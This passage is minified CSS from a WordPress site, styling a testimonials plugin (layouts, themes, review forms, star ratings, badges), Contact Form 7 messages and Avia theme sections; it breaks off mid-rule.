ease}.bne-testimonial-masonry-wrapper.masonry-loaded .testimonial-single{opacity:1}.bne-testimonial-masonry-wrapper .testimonial-single.col-1-masonry{width:98%}.bne-testimonial-masonry-wrapper .testimonial-single.col-2-masonry{width:48%}.bne-testimonial-masonry-wrapper .testimonial-single.col-3-masonry{width:31.3%}.bne-testimonial-masonry-wrapper .testimonial-single.col-4-masonry{width:23%}@media (max-width:1000px){.bne-testimonial-masonry-wrapper .testimonial-single.col-4-masonry{width:31.3%}}@media (max-width:767px){.bne-testimonial-masonry-wrapper .testimonial-single.col-3-masonry,.bne-testimonial-masonry-wrapper .testimonial-single.col-4-masonry{width:48%}}@media (max-width:480px){.bne-testimonial-masonry-wrapper .testimonial-single.col-2-masonry,.bne-testimonial-masonry-wrapper .testimonial-single.col-3-masonry,.bne-testimonial-masonry-wrapper .testimonial-single.col-4-masonry{width:98%;margin-bottom:20px}}[class*="testimonial-theme-cards"] .testimonial-single,[class*="testimonial-theme-cards"] .flex-content{display:table;width:100%}.testimonial-layout-masonry.testimonial-theme-cards-v .testimonial-single,.testimonial-layout-masonry.testimonial-theme-cards-h .testimonial-single{display:block}.testimonial-theme-cards .testimonial-author,.testimonial-theme-cards .testimonial-content,.testimonial-theme-cards-h .testimonial-author,.testimonial-theme-cards-h .testimonial-content{display:table-cell;vertical-align:top;position:relative}.testimonial-theme-cards .testimonial-content,.testimonial-theme-cards-h .testimonial-content{text-align:left}.testimonial-theme-cards-v .testimonial-author,.testimonial-theme-cards-v .testimonial-content{display:block;vertical-align:top;position:relative;width:100%!important}[class*="testimonial-theme-cards"] .testimonial-author{background:#f2eae1;color:#5b5b5b;padding:15px 20px;width:150px;box-shadow:inset 0 0 4px rgba(0,0,0,.3)}.testimonial-theme-cards-h .testimonial-author{text-align:center}[class*="testimonial-theme-cards"] .testimonial-content{background:#bc645b;padding:20px;color:#fff}.testimonial-theme-cards-h .testimonial-image{margin:0 auto 15px auto;display:block;float:none}[class*="testimonial-theme-cards"] .testimonial-name{font-size:16px}[class*="testimonial-theme-cards"] .bne-testimonial-slider-wrapper,[class*="testimonial-theme-cards"] .bne-testimonial-masonry-wrapper .testimonial-single{padding:0;background:none;box-shadow:none;border:none}.testimonial-theme-cards-v.testimonial-center .testimonial-image,.testimonial-theme-cards-v.testimonial-center .testimonial-name,.testimonial-theme-cards-v.testimonial-center .testimonial-date,.testimonial-theme-cards-v.testimonial-center .testimonial-website,.testimonial-theme-cards-v.testimonial-center .testimonial-tagline,.testimonial-theme-cards-v.testimonial-center .testimonial-rating,.testimonial-theme-cards-v.testimonial-center .testimonial-message{display:block;float:none;margin:10px auto 10px auto;text-align:center}.testimonial-theme-cards-v.testimonial-center .testimonial-arrow-up,.testimonial-theme-cards-v.testimonial-center .testimonial-arrow-down{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.testimonial-theme-cards-v.testimonial-right .testimonial-image{float:right;margin:0 0 10px 20px;text-align:right}.testimonial-theme-cards-v.testimonial-right .testimonial-name,.testimonial-theme-cards-v.testimonial-right .testimonial-website,.testimonial-theme-cards-v.testimonial-right .testimonial-tagline,.testimonial-theme-cards-v.testimonial-right .testimonial-rating,.testimonial-theme-cards-v.testimonial-right .testimonial-message{text-align:right}.testimonial-theme-cards-v.testimonial-right .testimonial-arrow-up,.testimonial-theme-cards-v.testimonial-right .testimonial-arrow-down{left:auto;right:10px}@media (max-width:768px){.testimonial-theme-cards-h .testimonial-arrow-left,.testimonial-theme-cards-h .testimonial-arrow-right{display:none}.testimonial-theme-cards-h .testimonial-author,.testimonial-theme-cards-h .testimonial-content{display:block;position:relative;width:100%!important;vertical-align:top}}.testimonial-theme-bubble .testimonial-author,.testimonial-theme-bubble .testimonial-content{position:relative}.testimonial-theme-bubble .testimonial-single .testimonial-author,.testimonial-theme-bubble .testimonial-single .testimonial-content{margin-bottom:20px}.testimonial-theme-bubble .testimonial-content{background:#f4f4f4;border-radius:3px;padding:20px}.testimonial-theme-bubble .testimonial-arrow-up{border-bottom-color:#f4f4f4}.testimonial-theme-bubble .testimonial-arrow-down{border-top-color:#f4f4f4}.testimonial-theme-bubble .bne-testimonial-slider-wrapper,.testimonial-theme-bubble .bne-testimonial-masonry-wrapper .testimonial-single{padding:0;background:none;box-shadow:none;border:none}.testimonial-theme-bubble.testimonial-center .testimonial-image,.testimonial-theme-bubble.testimonial-center .testimonial-name,.testimonial-theme-bubble.testimonial-center .testimonial-date,.testimonial-theme-bubble.testimonial-center .testimonial-website,.testimonial-theme-bubble.testimonial-center .testimonial-tagline,.testimonial-theme-bubble.testimonial-center .testimonial-rating,.testimonial-theme-bubble.testimonial-center .testimonial-message{display:block;margin:10px auto 0 auto;text-align:center;float:none}.testimonial-theme-bubble.testimonial-center .testimonial-arrow-up,.testimonial-theme-bubble.testimonial-center .testimonial-arrow-down{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.testimonial-theme-bubble.testimonial-right .testimonial-image{float:right;text-align:right;margin:0 0 10px 20px}.testimonial-theme-bubble.testimonial-right .testimonial-name,.testimonial-theme-bubble.testimonial-right .testimonial-website,.testimonial-theme-bubble.testimonial-right .testimonial-tagline,.testimonial-theme-bubble.testimonial-right .testimonial-rating,.testimonial-theme-bubble.testimonial-right .testimonial-message{text-align:right}.testimonial-theme-bubble.testimonial-right .testimonial-arrow-up,.testimonial-theme-bubble.testimonial-right .testimonial-arrow-down{left:auto;right:10px}.testimonial-theme-simple .bne-testimonial-slider-wrapper,.testimonial-theme-simple .bne-testimonial-masonry-wrapper .testimonial-single{padding:0;background:none;box-shadow:none;border:none}.testimonial-theme-simple.testimonial-center .testimonial-image,.testimonial-theme-simple.testimonial-center .testimonial-name,.testimonial-theme-simple.testimonial-center .testimonial-date,.testimonial-theme-simple.testimonial-center .testimonial-website,.testimonial-theme-simple.testimonial-center .testimonial-tagline,.testimonial-theme-simple.testimonial-center .testimonial-rating,.testimonial-theme-simple.testimonial-center .testimonial-message{display:block;margin:10px auto 0 auto;text-align:center;float:none}.testimonial-theme-simple.testimonial-center .testimonial-arrow-up,.testimonial-theme-simple.testimonial-center .testimonial-arrow-down{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.testimonial-theme-simple.testimonial-right .testimonial-image{float:right;text-align:right;margin:0 0 10px 20px}.testimonial-theme-simple.testimonial-right .testimonial-name,.testimonial-theme-simple.testimonial-right .testimonial-website,.testimonial-theme-simple.testimonial-right .testimonial-tagline,.testimonial-theme-simple.testimonial-right .testimonial-rating,.testimonial-theme-simple.testimonial-right .testimonial-message{text-align:right}.testimonial-theme-simple.testimonial-right .testimonial-arrow-up,.testimonial-theme-simple.testimonial-right .testimonial-arrow-down{left:auto;right:10px}.testimonial-theme-default.testimonial-center .testimonial-image,.testimonial-theme-default.testimonial-center .testimonial-name,.testimonial-theme-default.testimonial-center .testimonial-date,.testimonial-theme-default.testimonial-center .testimonial-website,.testimonial-theme-default.testimonial-center .testimonial-tagline,.testimonial-theme-default.testimonial-center .testimonial-rating,.testimonial-theme-default.testimonial-center .testimonial-message{display:block;margin:10px auto 0 auto;text-align:center;float:none}.testimonial-theme-default.testimonial-center .testimonial-arrow-up,.testimonial-theme-default.testimonial-center .testimonial-arrow-down{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.testimonial-theme-default.testimonial-right .testimonial-image{float:right;text-align:right;margin:0 0 10px 20px}.testimonial-theme-default.testimonial-right .testimonial-name,.testimonial-theme-default.testimonial-right .testimonial-website,.testimonial-theme-default.testimonial-right .testimonial-tagline,.testimonial-theme-default.testimonial-right .testimonial-rating,.testimonial-theme-default.testimonial-right .testimonial-message{text-align:right}.testimonial-theme-default.testimonial-right .testimonial-arrow-up,.testimonial-theme-default.testimonial-right .testimonial-arrow-down{left:auto;right:10px}.bne-testimonial-form-wrapper fieldset{border:none;margin:0;padding:0}.bne-testimonial-form-wrapper label{display:block}.bne-testimonial-form-wrapper .bne_testimonials_field_wrap{margin:0 0 20px;min-height:20px}.bne-testimonial-form-wrapper .honey,.bne-testimonial-form-wrapper .hide,.bne-testimonial-form-wrapper .bne_testimonials_field_wrap br{display:none}.bne-testimonial-form-wrapper .required{color:red}.bne-testimonial-form-wrapper input[type="text"],.bne-testimonial-form-wrapper input[type="email"],.bne-testimonial-form-wrapper input[type="file"],.bne-testimonial-form-wrapper textarea{width:100%;max-width:350px}.bne-testimonial-form-wrapper textarea{height:100px}.bne-testimonial-form-wrapper select{width:auto;min-width:150px}.bne-testimonial-form-wrapper .testimonial_radio_wrap{margin:0!important;padding:0!important;list-style:none!important}.bne-testimonial-form-wrapper .testimonial_radio_wrap li{position:relative}.bne-testimonial-form-wrapper .testimonial_radio_wrap li label{display:inline-block;margin-left:5px}.bne-testimonial-form-wrapper .field-type-checkbox label,.bne-testimonial-form-wrapper .field-type-radio label{font-weight:400}.form-star-rating{direction:rtl;display:inline-block}.form-star-rating input[type=radio]{opacity:0;z-index:1;position:relative;width:35px;height:30px;margin-left:-30px;cursor:pointer}.form-star-rating label{color:#bbb;display:inline-block;font-size:0;padding:0;margin:0;cursor:pointer}.form-star-rating label:before{font-family:"bnetestimonials";content:'\e800';font-size:30px}.form-star-rating label:hover:before,.form-star-rating input[type=radio]:hover~label:before,.form-star-rating label:hover~label:before,.form-star-rating input[type=radio]:checked~label:before{color:#f2b600}.bne-testimonial-form-wrapper .error,.bne-testimonial-form-wrapper .success{padding:5px 10px;margin-bottom:20px;border:1px solid transparent;border-radius:4px;display:block;max-width:350px}.bne-testimonial-form-wrapper .error{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.bne-testimonial-form-wrapper .success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}@media only screen and (max-width:600px){.bne-testimonial-form-wrapper input[type="text"],.bne-testimonial-form-wrapper input[type="email"],.bne-testimonial-form-wrapper textarea{max-width:90%}}.testimonial-branding .testimonial-api-yelp .branding-logo,.testimonial-branding .testimonial-api-yp .branding-logo,.testimonial-branding .testimonial-api-google .branding-logo,.testimonial-branding .testimonial-api-facebook .branding-logo{height:13px;width:100px;margin:0;padding:0;border:none;box-shadow:none}.testimonial-branding.testimonial-center .branding-logo{margin:0 auto}.testimonial-branding .testimonial-api-yelp .branding-logo{height:26px;width:50px}.testimonial-branding .testimonial-api-facebook .branding-logo{height:13px;width:67px}.testimonial-branding .testimonial-api-yp .branding-logo{height:22px;width:100px}.testimonial-branding .testimonial-api-facebook .testimonial-rating .bne-stars{color:#4080FF}.testimonial-branding .testimonial-api-google .testimonial-rating .bne-stars{color:#E7711C}.testimonial-branding .testimonial-api-yelp .bne-stars,.bne-testimonial-wrapper.fancy-stars .bne-stars{height:18px;width:18px;margin-right:1px;border-radius:2px;color:white!important;line-height:18px;font-size:14px}.testimonial-branding .testimonial-api-yelp .testimonial-rating.rating-1 .bne-stars,.bne-testimonial-wrapper.fancy-stars .testimonial-rating.rating-1 .bne-stars{background:#F3BD79}.testimonial-branding .testimonial-api-yelp .testimonial-rating.rating-2 .bne-stars,.bne-testimonial-wrapper.fancy-stars .testimonial-rating.rating-2 .bne-stars{background:#FEC00F}.testimonial-branding .testimonial-api-yelp .testimonial-rating.rating-3 .bne-stars,.bne-testimonial-wrapper.fancy-stars .testimonial-rating.rating-3 .bne-stars{background:#FF9241}.testimonial-branding .testimonial-api-yelp .testimonial-rating.rating-4 .bne-stars,.bne-testimonial-wrapper.fancy-stars .testimonial-rating.rating-4 .bne-stars{background:#F15C4E}.testimonial-branding .testimonial-api-yelp .testimonial-rating.rating-5 .bne-stars,.bne-testimonial-wrapper.fancy-stars .testimonial-rating.rating-5 .bne-stars{background:#D32223}.testimonial-branding .testimonial-api-yelp .testimonial-rating .bne-icon-star-empty.bne-stars,.bne-testimonial-wrapper.fancy-stars .testimonial-rating .bne-icon-star-empty.bne-stars{background:#ccc}.bne-testimonial-wrapper.fancy-stars .testimonial-rating[class*="rating-1-"] .bne-stars:nth-child(1){background:#F3BD79}.bne-testimonial-wrapper.fancy-stars .testimonial-rating[class*="rating-1-"] .bne-stars:nth-child(2){background:linear-gradient(90deg,#F3BD79 50%,#cccccc 50%)}.bne-testimonial-wrapper.fancy-stars .testimonial-rating[class*="rating-2-"] .bne-stars:nth-child(1),.bne-testimonial-wrapper.fancy-stars .testimonial-rating[class*="rating-2-"] .bne-stars:nth-child(2){background:#FEC00F}.bne-testimonial-wrapper.fancy-stars .testimonial-rating[class*="rating-2-"] .bne-stars:nth-child(3){background:linear-gradient(90deg,#FEC00F 50%,#cccccc 50%)}.bne-testimonial-wrapper.fancy-stars .testimonial-rating[class*="rating-3-"] .bne-stars:nth-child(1),.bne-testimonial-wrapper.fancy-stars .testimonial-rating[class*="rating-3-"] .bne-stars:nth-child(2),.bne-testimonial-wrapper.fancy-stars .testimonial-rating[class*="rating-3-"] .bne-stars:nth-child(3){background:#FF9241}.bne-testimonial-wrapper.fancy-stars .testimonial-rating[class*="rating-3-"] .bne-stars:nth-child(4){background:linear-gradient(90deg,#FF9241 50%,#cccccc 50%)}.bne-testimonial-wrapper.fancy-stars .testimonial-rating[class*="rating-4-"] .bne-stars:nth-child(1),.bne-testimonial-wrapper.fancy-stars .testimonial-rating[class*="rating-4-"] .bne-stars:nth-child(2),.bne-testimonial-wrapper.fancy-stars .testimonial-rating[class*="rating-4-"] .bne-stars:nth-child(3),.bne-testimonial-wrapper.fancy-stars .testimonial-rating[class*="rating-4-"] .bne-stars:nth-child(4){background:#F15C4E}.bne-testimonial-wrapper.fancy-stars .testimonial-rating[class*="rating-4-"] .bne-stars:nth-child(5){background:linear-gradient(90deg,#F15C4E 50%,#cccccc 50%)}.testimonial-branding .testimonial-api-yelp .testimonial-rating .yelp-stars{height:auto;max-height:18px;box-shadow:none;border:none;margin:0;padding:0}.testimonial-badge{margin:0 0 30px 0;max-width:400px;color:#666}.testimonial-badge.fancy{box-shadow:0 2px 8px rgba(0,0,0,.1);padding:15px 20px;background:#fff;transition:.3s ease all;border-top:5px solid rgba(0,0,0,.3)}.testimonial-badge.fancy:hover{transform:translateY(-5px);box-shadow:0 15px 15px rgba(0,0,0,.1)}.testimonial-badge p{margin:0}.testimonial-badge .badge-text{clear:both}.testimonial-badge .badge-title{font-size:18px;clear:both;font-weight:700}.testimonial-badge.fancy .badge-text{margin-top:5px;font-size:90%}.testimonial-badge.fancy .badge-image{margin-bottom:0}.testimonial-badge.fancy .badge-rating{margin-bottom:0}.testimonial-badge.fancy .badge-average{font-size:20px;font-weight:700}.testimonial-badge.inverse{background:#000}.testimonial-badge.inverse a,.testimonial-badge.inverse .badge-text,.testimonial-badge.inverse .badge-title{color:#fff}.testimonial-badge.fancy.facebook-badge{border-top-color:#4080FF}.testimonial-badge.fancy.facebook-badge .badge-average{color:#4080FF}.testimonial-badge.fancy.google-badge{border-top-color:#35A853}.testimonial-badge.fancy.google-badge .badge-average{color:#E7711C}.testimonial-badge.fancy.yelp-badge{border-top-color:#D32323}.testimonial-badge.fancy.yelp-badge .badge-average{color:#D32323}.testimonial-badge.fancy.yp-badge{border-top-color:#FFD400}.bne-testimonial-wrapper.testimonial-stats{max-width:850px;display:block;margin:30px 0}.testimonial-stats.layout-bar .rating-summary-inner{margin-bottom:5px}.testimonial-stats.layout-bar .rating-title,.testimonial-stats.layout-bar .rating-count{text-transform:uppercase;position:relative;padding:0;font-size:12px;font-weight:400;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.testimonial-stats.layout-bar .rating-bar{position:relative;height:25px;margin-bottom:5px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.testimonial-stats.layout-bar .rating-bar .rating-bar-inner{position:relative;float:left;width:0;height:25px;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);transition:width .6s ease}.testimonial-stats.layout-bar .rating-bar .rating-bar-inner span{position:absolute;right:8px;top:4px;height:17px;padding:0 5px;line-height:17px;font-size:10px;text-shadow:0 1px 0 rgba(0,0,0,.75);background-color:#272727;background-color:rgba(0,0,0,.5);border-radius:3px}.testimonial-stats.layout-bar .rating-title,.testimonial-stats.layout-bar .rating-count{display:inline-block;line-height:25px}.testimonial-stats.layout-bar.label-side .rating-title{float:left;width:75px}.testimonial-stats.layout-bar.label-side .rating-count{float:right;width:50px;padding-left:10px;text-align:right}.testimonial-stats.layout-bar.label-above .rating-count{float:right}@supports (grid-area:auto){.testimonial-stats.layout-bar .rating-summary-inner{display:grid;grid-template-columns:70px auto 40px;grid-template-columns:min-content auto 40px;grid-template-areas:"title bar count"}.testimonial-stats.layout-bar .rating-title{grid-area:title;align-self:center;padding-right:10px;width:auto!important}.testimonial-stats.layout-bar .rating-count{grid-area:count;align-self:center;justify-self:end;width:auto!important;padding-left:10px}.testimonial-stats.layout-bar .rating-bar{grid-area:bar}.testimonial-stats.layout-bar.label-above .rating-summary-inner{grid-template-columns:50% 50%;grid-template-areas:"title count" "bar bar"}.testimonial-stats.layout-bar.label-above .rating-count{justify-self:end}}.testimonial-stats.layout-face .rating-summary-inner{margin-bottom:20px}.testimonial-stats.layout-face [class^='bne-icon-'],.testimonial-stats.layout-face .rating-percent,.testimonial-stats.layout-face .rating-count{display:block;text-align:center;line-height:1;margin-bottom:3px}.testimonial-stats.layout-face [class^='bne-icon-']{font-size:45px}.testimonial-stats.layout-face .rating-good{color:green}.testimonial-stats.layout-face .rating-meh{color:orange}.testimonial-stats.layout-face .rating-poor{color:red}.testimonial-stats.layout-face .rating-summary-inner{float:left;width:33%;min-width:85px}.bne-testimonial-list-wrapper .single-bne-testimonial{margin-bottom:30px}.bne-testimonial-featured-image,.bne-testimonial-featured-image.square,.bne-testimonial-featured-image.circle,.bne-testimonial-featured-image.flat-square,.bne-testimonial-featured-image.flat-circle{width:100px!important;height:100px!important;float:left;margin:5px 20px 10px 0}.bne-testimonial-featured-image,.bne-testimonial-featured-image.square{padding:4px;background:#fff;border:1px solid #D1D1D1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 0 3px #CCC;-moz-box-shadow:0 0 3px #CCC;box-shadow:0 0 3px #CCC}.bne-testimonial-featured-image.flat-square{border:none;border-radius:0;box-shadow:none;padding:0}.bne-testimonial-featured-image.circle{border:none;padding:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 0 4px white,0 0 0 5px #D1D1D1,0 0 9px #555;-moz-box-shadow:0 0 0 4px white,0 0 0 5px #D1D1D1,0 0 9px #555;box-shadow:0 0 0 4px white,0 0 0 5px #D1D1D1,0 0 9px #555}.bne-testimonial-featured-image.flat-circle{border:none;box-shadow:none;padding:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.bne-testimonial-heading,h3.bne-testimonial-heading,h4.bne-testimonial-heading{clear:none;margin:0 0 5px 0px!important;line-height:1.2em;float:none;text-align:left}.bne-testimonial-details{font-weight:400;font-style:italic;margin:0 0 5px 0;line-height:1.2em;float:none}.bne-testimonial-description{float:none}.bne-testimonial-description p{float:none}.bne-testimonial-details .bne-testimonial-rating{margin:10px 0}.bne-masonry{margin-bottom:10px}.bne-masonry .single-bne-testimonial{position:relative;padding:15px;margin:1%;background:#FEFEFE;background:-webkit-linear-gradient(45deg,#FFF,#F9F9F9);border:2px solid #FAFAFA;-webkit-box-shadow:0 1px 2px rgba(34,25,25,.4);-moz-box-shadow:0 1px 2px rgba(34,25,25,.4);box-shadow:0 1px 2px rgba(34,25,25,.4);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.single-bne-testimonial.col-1-masonry{width:98%;margin-bottom:15px}.single-bne-testimonial.col-2-masonry{width:47.5%}.single-bne-testimonial.col-3-masonry{width:31%}.single-bne-testimonial.col-4-masonry{width:22.5%}@media (max-width:1000px){.single-bne-testimonial.col-4-masonry{width:31%}}@media (max-width:780px){.single-bne-testimonial.col-3-masonry,.single-bne-testimonial.col-4-masonry{width:46%;margin:2%}}@media (max-width:600px){.single-bne-testimonial.col-2-masonry,.single-bne-testimonial.col-3-masonry,.single-bne-testimonial.col-4-masonry{width:98%;margin-bottom:15px}}.bne-testimonial-warning{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#c09853}.bne-testimonial-pagination{display:block}.bne-testimonial-pagination .page-numbers{background-color:#fff;background-image:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#f0f0f0));background-image:-webkit-linear-gradient(top,#ffffff,#f0f0f0);background-image:-moz-linear-gradient(top,#ffffff,#f0f0f0);background-image:-o-linear-gradient(top,#ffffff,#f0f0f0);background-image:-ms-linear-gradient(top,#ffffff,#f0f0f0);background-image:linear-gradient(top,#ffffff,#f0f0f0);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr='#ffffff',EndColorStr='#f0f0f0');border-radius:3px;border:1px solid #dcdcdc;color:#333;font-size:13px;font-weight:700;text-decoration:none;-webkit-box-shadow:inset 0 1px 0 0 #fff;-moz-box-shadow:inset 0 1px 0 0 #fff;box-shadow:inset 0 1px 0 0 #fff}.bne-testimonial-pagination .page-numbers.current,.bne-testimonial-pagination .page-numbers.current:hover{background:#444;-webkit-box-shadow:inset 0 0 5px #666;-moz-box-shadow:inset 0 0 5px #666;box-shadow:inset 0 0 5px #666;border-color:transparent;color:#fff}.bne-testimonial-pagination .page-numbers:hover{background:#eee}.bne-testimonial-pagination .page-numbers,.bne-testimonial-pagination .page-numbers.next,.bne-testimonial-pagination .page-numbers.prev{padding:4px 8px}body:not(.logged-in) .bne-testimonial-warning.api-warning{display: none;}.bne-element-container .shareaholic-canvas,.bne-element-container #ssba{display:none}.clear:before,.clear:after,.clearfix:before,.clearfix:after{display:table;content:""}.clear:after,.clearfix:after{content:"";visibility:hidden;display:block;height:0;clear:both}.bne-testimonial-wrapper .alignnone{margin:5px 0 20px 0}.bne-testimonial-wrapper .aligncenter{display:block;margin:5px auto}.bne-testimonial-wrapper .alignright{float:right;margin:5px 0 20px 20px}.bne-testimonial-wrapper .alignleft{float:left;margin:5px 20px 20px 0}body.rtl .bne-testimonial-slider.bne-flexslider{direction:ltr}

.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::after,.wpcf7-list-item-label::before{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=email],.wpcf7 input[type=tel],.wpcf7 input[type=url]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}
.popup-template .modal{opacity:0;transition:all .25s ease}.popup-template .modal.is-open{opacity:1;transition:all .25s ease}
.entry-content-wrapper:empty,p:empty{display:none}.avia-shadow{box-shadow:inset 0 1px 3px rgba(0,0,0,.1)}.webkit_fix{-webkit-perspective:1000px;-webkit-backface-visibility:hidden}body .container_wrap .avia-builder-el-no-sibling{margin-top:0;margin-bottom:0}body .container_wrap .avia-builder-el-last{margin-bottom:0}body .container_wrap .avia-builder-el-first{margin-top:0}body .av-align-left{text-align:left}body .av-align-right{text-align:right}body .av-align-center{text-align:center}#top .av_inherit_color *{color:inherit}#top .av_inherit_color a{text-decoration:underline}#top .av_opacity_variation{opacity:.7}#top .av-shortcode-disabled-notice{display:block;text-align:center;margin:5px;padding:20px;background-color:#fffdf3;color:#c96d11;border:1px solid #e6bf4a;clear:both}#top .av-shortcode-disabled-notice a{color:inherit;text-decoration:underline}.av-screen-reader-only{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}.avia_loading_icon{background:rgba(0,0,0,.7);width:100%;height:100%;position:fixed;top:0;left:0;margin:0;display:none;z-index:10000}#top .avia_loading_icon .av-siteloader{border-top-color:#fff;border-right-color:#fff;border-bottom-color:#fff;position:absolute;top:50%;left:50%;margin:-20px 0 0 -20px}.avia-related-tooltip{position:absolute;z-index:9999999;padding:0;width:200px;border-radius:2px;box-shadow:0 3px 13px 0 rgba(0,0,0,.1);border-width:1px;border-style:solid;padding:15px;margin-top:-10px}.avia-related-tooltip .avia-arrow-wrap{top:auto;bottom:0;position:absolute;left:50%}.avia-related-tooltip .avia-arrow-wrap .avia-arrow{border-top:none;border-left:none;top:-4px}.avia_textblock{clear:both;line-height:1.65em}.avia_textblock.av_multi_colums>p:first-child{margin-top:0}.flex_column+.avia_textblock{padding-top:50px}body .column-top-margin{margin-top:50px}body .flex_column.avia-link-column{cursor:pointer}body .flex_column.avia-link-column.avia-link-column-hover:hover{opacity:.8}.av-icon-display{display:block;font-size:30px;line-height:58px;margin:0 auto 20px auto;width:60px;border-radius:100px;border-style:solid;border-width:1px;text-align:center;transition:all .3s ease-in-out}.avia-section{clear:both;width:100%;float:left;min-height:100px;position:static}.avia-section.avia-section-small{min-height:0}.js_active .av-minimum-height .container{z-index:1;opacity:0;transition:opacity .6s ease-in}.js_active.av-preloader-enabled .av-minimum-height .container{transition:opacity 1.2s ease-in}.avia-section.av-minimum-height .container{display:table;table-layout:fixed}.avia-section.av-minimum-height .container .content{display:table-cell;vertical-align:middle;height:100%;float:none!important}.av-minimum-height-100 .container{height:1500px}.avia-full-stretch{background-size:cover!important}.avia-full-contain{background-size:contain!important}.avia_mobile .avia-full-stretch{background-attachment:scroll!important}#top #main .avia-section .template-page{width:100%;border:none;margin-left:auto;padding-left:0;margin-right:auto}.avia-section .template-page .entry-content-wrapper{padding-right:0}.avia-section-small .content,.avia-section-small .sidebar{padding-top:20px;padding-bottom:20px}.avia-section-large .content,.avia-section-large .sidebar{padding-top:70px;padding-bottom:70px}.avia-section-huge .content,.avia-section-huge .sidebar{padding-top:130px;padding-bottom:130px}.avia-section-custom .content,.avia-section-custom .sidebar,.avia-section-no-padding .content,.avia-section-no-padding .sidebar{padding-top:0;padding-bottom:0}.avia-section.avia-full-stretch,.html_header_sticky_disabled .container_wrap:first-child,.html_header_transparency .avia-section.avia-builder-el-0{border-top:none}#top #wrap_all #main .avia-no-border-styling{border:none}#top .scroll-down-link{height:60px;width:80px;margin:0 0 0 -40px;line-height:60px;position:absolute;left:49.85%;bottom:0;color:#fff;text-align:center;font-size:70px;z-index:100;text-decoration:none;text-shadow:0 0 3px rgba(0,0,0,.4);animation:avia_fade_move_down 2s ease-in-out infinite}#top .av-section-with-video-bg{border-top:none;position:relative}#top .av-section-video-bg{position:absolute;top:0;left:0;right:0;bottom:0;padding:0;margin:0;z-index:1}#top .av-section-video-bg .av-click-to-play-overlay{display:none}#top .av-section-video-bg .avia-slideshow-inner{height:100%!important}#top .av-section-with-video-bg .av-section-video-bg .av-video-service-vimeo iframe{transform:scale(1.2)}.avia_mobile #top .av-parallax-section{z-index:0;transform:translate3d(0,0,0)}.avia_mobile #top .av-parallax{position:absolute;z-index:-10}.avia_mobile #top .av-parallax .container{z-index:10}.avia_mobile #top .av-section-mobile-video-disabled .av-section-video-bg{display:none}.avia_desktop #top .av-section-mobile-video-disabled{background-image:none!important}.avia_desktop #top .av-section-mobile-video-disabled .av-parallax{display:none}@media only screen and (max-width:1024px){.touch-device #top .avia-section.avia-bg-style-fixed{background-attachment:scroll}}.av-parallax-section{position:relative;border-top:none;overflow:hidden}.av-parallax{position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:0;height:calc((100vh * 